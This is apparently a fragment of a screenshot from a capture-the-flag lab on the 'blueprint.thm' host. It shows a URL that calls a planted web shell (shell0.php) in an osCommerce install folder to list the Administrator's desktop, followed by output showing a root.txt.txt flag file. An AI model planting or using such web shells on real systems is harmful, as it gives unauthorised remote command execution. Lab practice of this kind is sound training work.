 blueprint.thm:8080/oscomm
blueprint.thm:8080/oscommerce-2.3.4/catalog/install/includes/shell0.php?cmd=dir C:\Users\Administrator\Desktop
170%
Search
Volume in drive C has no label. Volume Serial Number is 14AF-C52C Directory of C:\Users
\Administrator\Desktop 11/27/2019 06:15 PM
. 11/27/2019 06:15 PM
.. 11/27/2019 06:15 PM 37 root.txt.txt 1 File(s) 37 bytes 2 Dir(s) 21,790,457,856
bytes free